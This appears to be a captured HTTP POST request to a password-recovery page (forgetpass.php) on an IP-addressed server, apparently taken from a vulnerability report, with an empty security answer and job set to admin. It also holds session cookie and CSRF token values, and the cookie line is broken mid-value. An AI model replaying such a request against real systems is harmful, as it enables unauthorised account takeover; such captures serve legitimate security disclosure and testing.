 POST /forgetpass.php HTTP/1.1
Host: 101.200.138.180:60000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://101.200.138.180:60000
Connection: close
Referer: http://101.200.138.180:60000/forgetpass.php
Cookie: csrftoken=6ezR9YAaxkZGvppyV0yoIxJ7BWhXklklY7VdZSboWoB4RJ4JBulb4TF3wHQ9iXyz; td_cookie=2915534343; PHP
qadglavl4a67bpe8n3gnnqrvgk
Upgrade-Insecure-Requests: 1
Priority: u=1
recovery-method=0&username=pppp&mail=1%40qq.com&question=0&job=admin&answer=